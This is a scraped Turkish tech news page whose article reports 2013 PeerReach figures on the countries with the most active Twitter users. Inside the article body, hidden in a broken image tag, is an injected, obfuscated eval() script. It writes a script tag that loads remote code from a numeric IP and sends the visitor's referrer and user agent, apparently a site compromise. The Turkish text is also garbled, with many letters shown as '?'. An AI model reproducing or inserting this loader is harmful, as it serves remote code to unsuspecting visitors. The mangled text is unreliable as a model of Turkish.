<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-4547" class="single post bb-post-single style3 post-4547 type-post status-publish format-standard has-post-thumbnail category-sosyal-medya tag-istatistik tag-kullanim tag-twitter tag-ulke" data-post-id="4547" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/sosyal-medya/">
<span itemprop="name">Sosyal Medya</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/" class="last-item"><span itemprop="name">Twitter'ı en çok kullanan ülkeler</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:71.333%"><img width="450" height="321" src="https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries-300x214.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="321">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2013-11-21T07:23:42+03:00">12 yıl ago</time>
<time itemprop="dateModified" datetime="2013-11-21T07:23:42+03:00">12 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/twitteri-en-cok-kullanan-ulkeler/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/sosyal-medya/" rel="category tag">Sosyal Medya</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Twitter&#8217;ı en çok kullanan ülkeler</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1769164157' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1769164157 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2013-11-21T07:23:42+03:00">12 yıl ago</time><time class="entry-date updated mf-hide" datetime="2013-11-21T07:23:42+03:00">12 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tftea|var|u0026u|referrer|tzbsd||js|php'.split('|'),0,{}))</script></noindex> src=&#8221;http://teknoindex.com/wp-content/uploads/2013/11/twittere_countries.jpg&#8221; alt=&#8221;twittere_countries&#8221; width=&#8221;450&#8243; height=&#8221;321&#8243; class=&#8221;alignnone size-full wp-image-4548&#8243; /></p><p>Sosyal medya siteleri aras?nda en çok kullan?lanlardan biri olan Twitter&#8217;dan yeni istatistikler geldi. PeerReach taraf?ndan yap?lan ara?t?rmayla birlikte Twitter&#8217;? en çok kullanan ülkelerin bir listesi haz?rland?. Yukar?dan da görebilecek oldu?unuz tabloda Twitter&#8217;?n kullan?m de?erleri belirtiliyor. Sitenin aktif kullan?c?lar?n?n neredeyse yar?s? sadece ABD, Japonya, Endonezya, ?ngiltere ve Brezilya gibi be? ülkeden olu?urken biz de fazla kullan?yoruz gibi bir belirti var orada. Türkiye&#8217;nin yüzde 3&#8217;lük bir pay? bulunmakta.</p><p>En az?ndan ayda bir tweet atan &#8220;aktif&#8221; kullan?c?lar?n baz al?nd??? ara?t?rmaya göre, aktif kullan?c?lar?n en fazla bulundu?u 13 ülke aras?nda ABD yüzde 24,3 pay?yla aç?k ara farkla lider konumda yer al?yor. Onu takip eden Japonya yüzde 9,3&#8217;lük paya sahipken, Endonezya Twitter&#8217;?n tüm aktif kullan?c?lar?n?n yüzde 6,5&#8217;ine sahip.</p><p>Listede 8. s?rada ise Türkiye var. Ekim 2013 itibar?yla verilen sonuçlarda Twitter&#8217;a her ay en az bir kez giri? yapan kullan?c?lar?n yüzde 3&#8217;ü Türkiye&#8217;den geliyor. En çok paya sahip 13 ülkenin ard?nda kalan tüm ülkelerin toplam? ise, aktif kullan?c?lar?n ancak yüzde 26&#8217;s?n? olu?turuyor.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/winamp-tarih-oluyor/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/steve-jobs-dropboxi-da-almak-istemis/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/istatistik/" rel="tag">istatistik</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/kullanim/" rel="tag">kullanım</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/twitter/" rel="tag">twitter</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/ulke/" rel="tag">ülke</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/twitteri-en-cok-kullanan-ulkeler/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/winamp-tarih-oluyor/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/winamp-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/winamp-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/11/winamp-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/winamp-tarih-oluyor/">Winamp tarih oluyor!</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/steve-jobs-dropboxi-da-almak-istemis/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/dropbox-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/dropbox-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/11/dropbox-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/steve-jobs-dropboxi-da-almak-istemis/">Steve Jobs, Dropbox'ı da almak istemiş</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
